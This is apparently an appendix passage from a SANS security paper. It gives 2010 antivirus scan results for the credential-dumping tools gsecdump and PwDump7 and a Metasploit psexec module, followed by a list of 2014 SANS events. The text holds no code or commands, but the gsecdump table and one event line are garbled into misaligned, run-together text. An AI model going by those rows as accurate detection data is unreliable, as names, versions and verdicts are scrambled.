Microsoft	1.5302	2010.01.17	-	
NOD32	4780	2010.01.17	-	
Norman	6.04.03	2010.01.17	-	
nProtect	2009.1.8.0	2010.01.17	-	
Panda	10.0.2.2	2010.01.17	-	
PCTools	7.0.3.5	2010.01.18	-	
Prevx	3.0	2010.01.18		
Rising	22.31.00.01			
Sophos	4.49.0	2010.01.18		
Sunbelt	3.2.1858.2			
Symantec	20091.2.0.41			
TheHacker	6.5.0.6.154			
TrendMicro	9.120.0.1004			
VBA32	3.12.12.1	2010.01.17		
ViRobot	2010.1.16.2140			
VirusBuster	5.0.21.0	2010.01.17	-	

Metasploit psexec module

Current status: finished Result: 35/41 (85.37%) Print results 🖺 Compact Antivirus Version Last Update Result a-squared 4.5.0.48 2010.01.07 HackTool.Win32.Agent!IK AhnLab-V3 5.0.0.2 2010.01.07 Win-Trojan/Agent.286720.AP AntiVir 7.9.1.122 2009.12.31 SPR/Agent.BW.1 2.0.3.7 2010.01.06 HackTool/Win32.Agent.gen Antiy-AVL Authentium 5.2.0.5 2010.01.07 -4.8.1351.0 2010.01.06 Win32:Trojan-gen AVG 2010.01.04 HackTool.DBT 8.5.0.430 BitDefender 7.2 2010.01.07 Virtool.4663 CAT-QuickHeal 10.00 2010.01.07 Trojan.Agent.IRC ClamAV 0.94.1 2010.01.07 -2010.01.06 TrojWare.Win32.HackTool.Agent.bw Comodo 3490 DrWeb 5.0.1.12222 2010.01.07 Tool.Siggen.39 7.0.17.0 2010.01.06 Win32.Agent.bw eSafe 35.1.7219 eTrust-Vet 2010.01.06 -F-Prot 4.5.1.85 2010.01.06 -9.0.15370.0 2010.01.07 Virtool.4663 F-Secure 2010.01.07 HackerTool/SecDumper Fortinet 4.0.14.0 GData 19 2010.01.06 Virtool.4663 T3.1.1.79.0 2010.01.07 HackTool.Win32.Agent Ikarus 2010.01.07 HackTool.Agent.cs Jiangmin 13.0.900 2010.01.06 HackTool.Win32.Agent K7AntiVirus 7.10.940 7.0.0.125 2010.01.07 HackTool.Win32.Agent.bw Kaspersky 2010.01.06 potentially unwanted program HTool-McAfee 5853 2010.01.06 potentially unwanted program HTool-McAfee+Artemis 5853 McAfee-GW-6.8.5 2010.01.07 Heuristic.LooksLike.Win32.CodeInjection.I Edition 2010.01.07 HackTool:Win32/Dumpsec.A Microsoft 1.5302 2010.01.06 probably a variant of Win32/Hacktool.Agent NOD32 4749 6.04.03 2010.01.06 W32/Hacktool.ACY 2009.1.8.0 2010.01.06 Trojan/W32.Agent.286720.B nProtect 10.0.2.2 Panda 2010.01.06 Application/PWDump.F PCTools 7.0.3.5 2010.01.07 HackTool.Agent!sd5 2010.01.07 High Risk Worm 3.0 Prevx 22.29.03.03 2010.01.07 Hack.Win32.Agent.bw Rising 4.49.0 Sophos 2010.01.07 LsaDump Sumbelt 3.2.1858.2 2010.01.07 Trojan.Win32.Generic!BT 20091.2.0.41 2010.01.07 Hacktool Symantec 6.5.0.3.138 2010.01.07 Trojan/Hacktool.Agent.bw TheHacker 9.120.0.1004 2010.01.07 -TrendMicro VBA32 3.12.12.1 2010.01.06 -2010.1.7.2125 2010.01.07 Trojan.Win32.Agent.290816.E ViRobot 5.0.21.0 2010.01.06 HackTool.Agent.HTTB VirusBuster

File gsecdump.exe received on 2010.01.07 07:16:31 (UTC)

gsecdump.exe

File PwDump7.exe received on 2010.01.07 08:06:01 (UTC) Current status: finished Result: 23/40 (57.50%)

@ Compact			Print results
Antivirus	Version	Last Update	Result
a-squared	4.5.0.48	2010.01.07	Trojan.Win32.Orsam!IK
AhnLab-V3	5.0.0.2	2010.01.07	-
AntiVir	7.9.1.122	2009.12.31	APPL/PassDump
Antiy-AVL	2.0.3.7	2010.01.06	-
Authentium	5.2.0.5	2010.01.07	W32/Trojan2.JMZW
Avast	4.8.1351.0	2010.01.06	-
AVG	8.5.0.430	2010.01.04	-
BitDefender	7.2	2010.01.07	-
CAT-QuickHeal	10.00	2010.01.07	Trojan.Agent.ATV
ClamAV	0.94.1	2010.01.07	-
Comodo	3490	2010.01.06	UnclassifiedMalware
DrWeb	5.0.1.12222	2010.01.07	-
eSafe	7.0.17.0	2010.01.06	Win32.APPLPassDump
eTrust-Vet	35.1.7219	2010.01.06	Win32/PSWdump.A!utility
F-Prot	4.5.1.85	2010.01.06	W32/Trojan2.JMZW
F-Secure	9.0.15370.0	2010.01.07	-
Fortinet	4.0.14.0	2010.01.07	-
GData	19	2010.01.06	-
Ikarus	T3.1.1.79.0	2010.01.07	Trojan.Win32.Orsam
Jiangmin	13.0.900	2010.01.07	Packed.PePatch.bfk
K7AntiVirus	7.10.940	2010.01.06	Trojan.Win32.Malware.1
Kaspersky	7.0.0.125	2010.01.07	-
McAfee	5853	2010.01.06	potentially unwanted program PWCrack-Pwdump
McAfee+Artemis	5853	2010.01.06	potentially unwanted program FWCrack-Pwdump
McAfee-GW- Edition	6.8.5	2010.01.07	Riskware.PassDump
Microsoft	1.5302	2010.01.07	Trojan:Win32/Orsam!rts
NOD32	4749	2010.01.06	probably a variant of Win32/Agent
Norman	6.04.03	2010.01.06	-
nProtect	2009.1.8.0	2010.01.07	-
Panda	10.0.2.2	2010.01.06	Generic Malware
PCTools	7.0.3.5	2010.01.07	SecurityRisk.Pwdump
Rising	22.29.03.04	2010.01.07	-
Sophos	4.49.0	2010.01.07	PWDump
Sunbelt	3.2.1858.2	2010.01.07	-
Symantec	20091.2.0.41	2010.01.07	Pwdump
TheHacker	6.5.0.3.138	2010.01.07	-
TrendMicro	9.120.0.1004	2010.01.07	-
VBA32	3.12.12.1	2010.01.06	Backdoor.Win32.Hupigon.eqs
ViRobot	2010.1.7.2125	2010.01.07	Trojan.Win32.PePatch.78848
VirusBuster	5.0.21.0	2010.01.06	Trojan.Orsam.FV

pwdump7.exe

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FORSTO Wat Potensit Analysis	vieina, vaos	Apr 22, 2014 - Apr 27, 2014	Live Event
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Security Leadership Summit	Boston, MAUS	Apr 29, 2014 - May 07, 2014	Live Event
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SANS Secure Thailand	Bangkok, TH	May 26, 2014 - May 31, 2014	Live Event
Digital Forensics & Incident Response Summit	Austin, TXUS	Jun 03, 2014 - Jun 10, 2014	Live Event
SANS Rocky Mountain 2014	Denver, COUS	Jun 09, 2014 - Jun 14, 2014	Live Event
SANS Pen Test Berlin 2014	Berlin, DE	Jun 15, 2014 - Jun 21, 2014	Live Event
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